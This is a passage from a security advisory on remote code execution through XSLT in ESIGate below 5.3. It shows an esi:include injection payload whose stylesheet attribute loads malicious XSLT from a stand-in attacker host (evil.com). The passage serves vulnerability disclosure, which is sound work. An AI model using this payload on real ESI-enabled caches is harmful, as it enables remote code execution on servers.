 2. RCE Through XSLT
Some vendors implemented the possibility to include XML content that is transformed using XML
Stylesheet Language Transformations. Only one occurrence was found vulnerable. It was found
by, Benoit Coté-Jodoin, using Find Security Bugs. We are presenting the exploit scenario affecting
ESIGate version lower than 5.3.
esigate
Triggering the XSLT Processing
A regular esi:include tag has the following form:
esi:include src="http://website.com/data/news.xml" stylesheet="/news_template.xsl">
/esi:include>
The requirement to exploit this vulnerability is similar to previous attacks. The attacker must be able to
reflect a value with XML tags inside a page that is cached. Once a reflected value is found on the site, the
following payload is reflected by the attacker in the HTTP response.
<esi:include src="http://website.com/" stylesheet="http://evil.com/esi.xsl">
</esi:include>
The stylesheet attribute will point to a malicious XSLT resource hosted on a remote server controlled by the
attacker.